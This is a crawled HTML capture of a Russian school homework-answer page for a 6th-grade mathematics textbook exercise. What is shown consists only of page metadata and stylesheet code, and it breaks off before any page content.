

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html
body_size: 95144
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 327 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 327 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 327 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 327 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-30T08:42:27+00:00" /><meta property="article:modified_time" content="2024-07-11T11:36:16+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 